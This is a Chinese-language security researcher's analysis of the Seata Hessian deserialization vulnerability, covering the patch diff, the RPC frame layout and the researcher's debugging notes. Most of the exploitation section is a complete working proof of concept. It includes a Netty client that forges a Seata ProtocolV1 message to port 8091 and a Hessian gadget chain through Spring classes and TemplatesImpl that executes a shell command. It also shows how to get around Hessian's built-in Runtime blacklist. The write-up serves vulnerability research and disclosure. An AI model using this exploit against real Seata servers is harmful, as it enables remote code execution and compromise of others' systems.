漏洞描述 https://www.oscs1024.com/hd/MPS-dhq6-1iyr
Seata用于服务端与客户端通信的RPC协议(默认8091端口)以及2.0.0开始实现的Raft协议消息均支持hessian格式,在2.1.0及1.8.1版本之前的Hessian反序列化操作校验不严格,自身安全校验HessianSerializerFactory只作用于serialize序列化过程。
攻击者可通过向Seata服务端发送恶意的hessian格式RPC数据,通过SwingLazyValue等利用链反序列化执行任意代码。
光看描述能够确定是hessian反序列化引起的,然后有两个确定点,就是安全校验的是HessianSerializerFactory,那么黑名单以及一些检验应该都放在他这里了。但是这个检验机制在漏洞爆出来的时候只作用于serialize流程,unserialize的流程没有用到它。所以看diff的时候多注意这几个点。
(最后测试分析完回过头来看,这个版本是标的有问题的,至少我个人认为)

源码分析 0x01 sink点diff 先理一下hessian序列化和反序列化的逻辑。实际上我们写代码用hessian的这两个功能的时候,最多的就是hessian2input.readObject和writeObject,但是他们两个具体的功能实现本质上还是通过SerializerFactory的getDeseriazlier或者getSerializer获取到的er,调用其具体方法,就拿反序列化的过程来讲,比如MapDeserializer就是readMap方法来具体处理。默认自定义类的反序列化就是UnsafeDeserializer的readObject。了解了这些再去看diff
第一眼就看到了这个,这黑名单跟没打差不多,后续肯定还有绕过,不过看官方后续没有继续的CVE了,估计是把这个功能弃了,新版2.2.0甚至这个类打上了横杠。
然后是它自定义的hessian序列化处理器,在反序列化的时候,之前是没有调用input.setSerailzerFactory的,也就是说就是一个纯裸的hessian反序列化被打了。
看到现在的话,其实漏洞复现就可以往上开始了,SerializerFactory设置对于hessian反序列化的影响我们之后再说。
0x02 向上调用寻找 1x01 入口解析
Seata用于服务端与客户端通信的RPC协议(默认8091端口)以及2.0.0开始实现的Raft协议消息均支持hessian格式
调用栈其实也不长,只是如果对相关知识不熟悉的话就会很长时间去理解和找资料(要补一下netty了),我们翻找一下官方文档:
https://seata.incubator.apache.org/zh-cn/blog/seata-rpc-multi-protocol02

8091端口开启了RPC协议通信,其实在官方文档也写到了ProtocolV1Decoder的相关内容,相关RPC通信的过程最外面的一层处理就是encode和decode,ProtocolV1Decoder/Encode是seata中自己定义的相关decode和encode的逻辑处理器,这里就能够在最后找到调用serializer的获取和相关deserialize的逻辑调用。
0x03 poc构造 这个部分的内容主要是写给自己看的,手动从头到尾构造poc,师傅们可以直接跳到该节的最后拿POC。
首先了解一下Seata中的RPC通信流程。分两个部分,一个是客户端在做的事,一个是服务端在做的事。
客户端:
客户端首先通过通过Netty框架和SeataServer端建立起TCP连接 。
之后开始请求封装 。这一步也是我们poc里面做的事,请求主要包含必要元数据,消息类型,请求ID,请求头等。这里消息格式正确了才能被ProtocolV1Decoder解析到decode方法。
之后开始数据编码,其实就是决定我们以何种形式传递信息,这里可以去看一下seata的源码serializer包,或者直接看SerializerType中指定的支持数据类型。这个编码仅仅只是写一个标识符,我们具体的内容还是得自己构造,且格式能够对应的上。
还是通过netty框架发送给seata具体的信息接收端。
服务端,也就是seata端:
在客户端将数据通过netty的channel发送到8091端口,这个时候接收到信息,再经由netty分发到各个解码器,seata自定义解码器就包括了V1和V0两个版本,具体的使用可以查看官方文档。
本次用到的就是ProtocolV1Decoder解码器,这个过程免不了反序列化。(所以这种中间件框架出洞很多时候都是在这种通信过程中必要的反序列化和序列化,具体该怎么体会,只能说我还缺点味)反序列化成seata可以识别的数据对象之后再交给seata核心处理器去处理了。
后续再将结果编码(序列化)成二进制形式,通过netty返回给客户端。
1x01 请求封装数据构造 在客户端的过程中提到过请求封装的过程,我觉得这是这个利用最难的地方,因为确实比较陌生。

2x01 hesssian协议识别符 关键点倒是在创建Serializer的过程,这里是通过SerializerType.getByCode方法获取的,根据就是rpcMessage中的Codec编码数据。
我们跟进SerializeType就能够找到Hessian协议的相关字节为22
确定了这点之后我们再反向去找其余字节如何构造。
2x02 hessian序列化数据构造 首先向上就是具体的hessian序列化数据是怎么接收到的:
1
2
3
4
5
6
7
8
9
int bodyLength = fullLength - headLength; if (bodyLength > 0 ) { byte [] bs = new byte [bodyLength]; frame.readBytes(bs); Compressor compressor = CompressorFactory.getCompressor(compressorType); bs = compressor.decompress(bs); Serializer serializer = SerializerServiceLoader.load(SerializerType.getByCode(rpcMessage.getCodec())); rpcMessage.setBody(serializer.deserialize(bs)); }
总的就是根据bodyLength来算,full-head,整体的长度减去头部长度
但是这两个数据怎么来呢,在decode逻辑中有一段集体从frame数据段中read的操作。
1
2
3
4
5
6
int fullLength = frame.readInt();short headLength = frame.readShort();byte messageType = frame.readByte();byte codecType = frame.readByte();byte compressorType = frame.readByte();int requestId = frame.readInt();
这里经过frame.readInt();之后就只有readHessian序列化数据的逻辑了,所以可以确定我们的Hessian序列化数据就是紧跟在requestId的写入操作之后。但是还有一个细节,如果这里headLength大于V1_HEAD_LENGTH,也就是16的话,就会还有一段处理headMapLength的逻辑,这里还会有一段读取的逻辑,会污染序列化数据的读取,所以我们尽量让headLength为16即可。
1
2
int headMapLength = headLength - ProtocolConstants.V1_HEAD_LENGTH;if (headMapLength > 0 ) {
decodeFrame在正式读取那些关键数据之前还有会三段readByte数据的操作,version倒是没有用到,最前面两端byte都必须为0xda,不然就会抛错
1
2
3
byte b0 = frame.readByte(); byte b1 = frame.readByte(); byte version = frame.readByte();
其实上面所有的字节编写我们都能够通过分析对应的ProtocolV1Encoder的逻辑就行,只不过最后的bodyByte需要我们自己构造上去。
1x02 请求编码,也即最终POC 参考ProtocolV1Encoder就行,分析activeMQ的经验,我估计之后这种中间件的洞都会用到。然后整体可以参考seata官方文档,或者直接GPT4问一个,包括两个部分,一个是POCByteEncoder的部分,也就是我们提到的请求封装步骤的具体实现类。还有一个是用来发送这段message的处理器,PocSourceSender。
先看各自的逻辑,POCByteEncoder:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
@Override protected void encode (ChannelHandlerContext channelHandlerContext, Object msg, ByteBuf out) throws Exception { if (msg instanceof RpcMessage) { RpcMessage rpcMessage = (RpcMessage) msg; int fullLength = ProtocolConstants.V1_HEAD_LENGTH; int headLength = ProtocolConstants.V1_HEAD_LENGTH; byte messageType = rpcMessage.getMessageType(); out.writeBytes(new byte []{-38 , -38 }); out.writeByte(ProtocolConstants.VERSION); out.writerIndex(out.writerIndex() + 6 ); out.writeByte(messageType); out.writeByte(rpcMessage.getCodec()); out.writeByte(rpcMessage.getCompressor()); out.writeInt(rpcMessage.getId()); Map<String, String> headMap = rpcMessage.getHeadMap(); if (headMap != null && !headMap.isEmpty()) { int headMapBytesLength = HeadMapSerializer.getInstance().encode(headMap, out); headLength += headMapBytesLength; fullLength += headMapBytesLength; } byte [] bodyBytes = null ; if (messageType != ProtocolConstants.MSGTYPE_HEARTBEAT_REQUEST && messageType != ProtocolConstants.MSGTYPE_HEARTBEAT_RESPONSE) { bodyBytes=new SwingLazyValuePOC ().getPocbyte(); Compressor compressor = CompressorFactory.getCompressor(rpcMessage.getCompressor()); bodyBytes = compressor.compress(bodyBytes); fullLength += bodyBytes.length; } out.writeBytes(bodyBytes); int writeIndex = out.writerIndex(); out.writerIndex(writeIndex - fullLength + 3 ); out.writeInt(fullLength); out.writeShort(headLength); out.writerIndex(writeIndex); } else { throw new UnsupportedOperationException ("Not support this class:" + msg.getClass()); } }
几乎就是照搬V1Encoder的encode方法内容,唯一一个需要改的内容是我们POC的字节写入,这里可以单独开一个工具类,然后写一个生成方法。由于seata对应的版本下,hessian的版本是4.0.63,之前nacos的jraft hessian反序列化中就遇到了这个问题,hessian内置了黑名单,导致Runtime被识别成了HashMap类型,而无法调用到exec方法。这里需要采取其他方法进行利用。比如我poc这里写的采用org.springframework.util.SerializationUtils的二次反序列化打法。由于seata自带springboot的依赖,所以这个类是可以打的,并且这种中间件很多都会带spring,结合spring原生反序列化链就可以实现利用了。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
package test;import POC.HessianWithJDK.Hessian_Spring;import io.netty.bootstrap.Bootstrap;import io.netty.buffer.ByteBuf;import io.netty.channel.*;import io.netty.channel.nio.NioEventLoopGroup;import io.netty.channel.socket.SocketChannel;import io.netty.channel.socket.nio.NioSocketChannel;import io.netty.handler.codec.MessageToByteEncoder;import io.seata.core.compressor.Compressor;import io.seata.core.compressor.CompressorFactory;import io.seata.core.protocol.RpcMessage;import io.seata.core.rpc.netty.v1.HeadMapSerializer;import java.io.IOException;import java.util.Map;public class SeataHessianClient { public static void main (String[] args) throws Exception{ new SeataHessianClient ().start(); } public class POCByteEncoder extends MessageToByteEncoder { @Override protected void encode (ChannelHandlerContext channelHandlerContext, Object msg, ByteBuf out) throws Exception { if (msg instanceof RpcMessage) { RpcMessage rpcMessage = (RpcMessage)msg; int fullLength = 16 ; int headLength = 16 ; byte messageType = rpcMessage.getMessageType(); out.writeBytes(new byte []{-38 , -38 }); out.writeByte(1 ); out.writerIndex(out.writerIndex() + 6 ); out.writeByte(messageType); out.writeByte(rpcMessage.getCodec()); out.writeByte(rpcMessage.getCompressor()); out.writeInt(rpcMessage.getId()); Map<String, String> headMap = rpcMessage.getHeadMap(); if (headMap != null && !headMap.isEmpty()) { int headMapBytesLength = HeadMapSerializer.getInstance().encode(headMap, out); headLength += headMapBytesLength; fullLength += headMapBytesLength; } byte [] bodyBytes = null ; if (messageType != 3 && messageType != 4 ) { byte [] stream = null ; try { byte [] tmpbyte=new Hessian_Spring ().getPocbyte(); stream=tmpbyte; } catch (IOException var7) { System.out.println(var7); } bodyBytes = stream; Compressor compressor = CompressorFactory.getCompressor(rpcMessage.getCompressor()); bodyBytes = compressor.compress(bodyBytes); fullLength += bodyBytes.length; } if (bodyBytes != null ) { out.writeBytes(bodyBytes); } int writeIndex = out.writerIndex(); out.writerIndex(writeIndex - fullLength + 3 ); out.writeInt(fullLength); out.writeShort(headLength); out.writerIndex(writeIndex); } else { throw new UnsupportedOperationException ("Not support this class:" + msg.getClass()); } } } public class PocSourceSender extends ChannelInboundHandlerAdapter { @Override public void channelActive (ChannelHandlerContext ctx) throws Exception{ RpcMessage rpcMessage = new RpcMessage (); rpcMessage.setCodec((byte ) 22 ); /这个无所谓,反正接收序列化字节的东西还是encoder里面定义的 rpcMessage.setBody(new Object ()); ctx.writeAndFlush(rpcMessage); } } public void start () throws Exception { EventLoopGroup group = new NioEventLoopGroup (); try { Bootstrap bootstrap = new Bootstrap (); bootstrap.group(group) .channel(NioSocketChannel.class) .handler(new ChannelInitializer <SocketChannel>() { @Override protected void initChannel (SocketChannel ch) { ch.pipeline().addLast(new POCByteEncoder ()); ch.pipeline().addLast(new PocSourceSender ()); } }); ChannelFuture future = bootstrap.connect("127.0.0.1" , 8091 ).sync(); future.channel().closeFuture().sync(); } finally { group.shutdownGracefully(); } } }
生成最终hessian序列化字节的方法如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
public byte [] getPocbyte()throws Exception{ SerializerFactory serializerFactory=new SerializerFactory (); serializerFactory.setAllowNonSerializable(true ); TemplatesImpl templatesImpl = new TemplatesImpl (); setFieldValue(templatesImpl,"_name" , "Hello" ); setFieldValue(templatesImpl,"_bytecodes" ,new byte [][]{getEvilTemplatesByte()}); setFieldValue(templatesImpl,"_tfactory" , new TransformerFactoryImpl ()); Class<?> clazz = Class.forName("org.springframework.aop.framework.JdkDynamicAopProxy" ); Constructor<?> cons = clazz.getDeclaredConstructor(AdvisedSupport.class); cons.setAccessible(true ); AdvisedSupport advisedSupport = new AdvisedSupport (); advisedSupport.setTarget(templatesImpl); InvocationHandler handler = (InvocationHandler) cons.newInstance(advisedSupport); Object proxyObj = Proxy.newProxyInstance(clazz.getClassLoader(), new Class []{Templates.class}, handler); BadAttributeValueExpException poc = new BadAttributeValueExpException (null ); POJONode jsonNodes = new POJONode (proxyObj); setFieldValue(poc,"val" ,jsonNodes); byte [] data = serializer(poc); UIDefaults.ProxyLazyValue proxyLazyValue=new UIDefaults .ProxyLazyValue(SerializationUtils.class.getName(), "deserialize" , new Object []{data}); Field accField = UIDefaults.ProxyLazyValue.class.getDeclaredField("acc" ); accField.setAccessible(true ); accField.set(proxyLazyValue, null ); UIDefaults u1 = new UIDefaults (); u1.put("aaa" , proxyLazyValue); MimeTypeParameterList mimeTypeParameterList=new MimeTypeParameterList (); setFieldValue(mimeTypeParameterList,"parameters" ,u1); byte [] malformedData = new byte []{67 }; ByteArrayOutputStream bao = new ByteArrayOutputStream (); Hessian2Output hessian2Output=new Hessian2Output (bao); hessian2Output.setSerializerFactory(serializerFactory); hessian2Output.writeObject(mimeTypeParameterList); hessian2Output.flush(); hessian2Output.close(); byte [] normalbyte=bao.toByteArray(); byte [] combineByte=new byte [malformedData.length+normalbyte.length]; System.arraycopy(malformedData, 0 , combineByte, 0 , malformedData.length); System.arraycopy(normalbyte, 0 , combineByte, malformedData.length, normalbyte.length); return combineByte; } public static byte [] getEvilTemplatesByte() throws Exception{ ClassPool pool = ClassPool.getDefault(); CtClass ctClass = pool.makeClass("i" ); CtClass superClass = pool.get("com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet" ); ctClass.setSuperclass(superClass); CtConstructor constructor = ctClass.makeClassInitializer(); constructor.setBody("Runtime.getRuntime().exec(\"touch /tmp/stoocea\");" ); byte [] bytes = ctClass.toBytecode(); return bytes; }

本地测试成功
0x04 patch分析 感觉没必要聊,本质上没有patch,打的黑名单Runtime早在内置hessian的内存黑名单里面写了。
0x05 总结-后记 这里经过了两天的测试我是没有打成功的。期间思考了很多问题,比如是spring原生依赖链问题(一开始没有进行稳定性构造)。然后一开始用的是MethodUtils的invoke方法调用Runtime执行命令,这个也不行,因为hessian在某一个版本(具体还没测试完毕具体是哪个版本,详情见我另一篇要上线的hessian扩展)就已经给Runtime加上了一个static内置黑名单,在反序列化的时候会自动识别成hashmap类型,seata内置的hessian就正好在这个版本区间,所以这个方法也不行。
然后又注意到HessianClient端的调用getPocbyte()方法生成的序列化字节是4000多,但是我本身测试类调用却只有2000字节,甚至开始是不是字节输出流没有关闭导致了写了两次(xiao
当我客户端做完一一切工作之后,数据打过去,发现还是无法执行。首先就是开始调试进行问题排查,发现我远程调试的源码的hessian是alipha下的hessian跟caucho中的hessian有很大的差异,代码对不上,并且我物理机的idea接收到docker发送过来的操作信号,在断点的时候会被断到alipha下的hessian源码,导致调试出大问题。这里我发现seata源码本身是有caucho的hesisan的,所以我删除了其他的hessian依赖,只用caucho中的hessian(原本漏洞点的hessian2input就是caucho的),发现可以正常调试。终于经过一轮排查,我找到了问题所在,但是我不太懂这些开发原理,总的来说就是https://github.com/sofastack/sofa-bolt/issues/338这个issues里面提到的hessian某一个deserializer依赖冲突,导致加载不到,我们还没经过反序列化jvm就hook了。于是版本切换至1.8.0版本,成功打通。所以影响版本其实还是存疑的,至少2.0.0之后及本身的版本都存在这个问题。
所以hessian这个地方还是有很多可以深挖的地方的,但是有很多关键和大型项目也注意到了这个问题,确实不太安全,但是有效patch还是很少的,所以深挖hessian的利用还是很有用的,也很有趣,是时候整理这一部分的知识了。


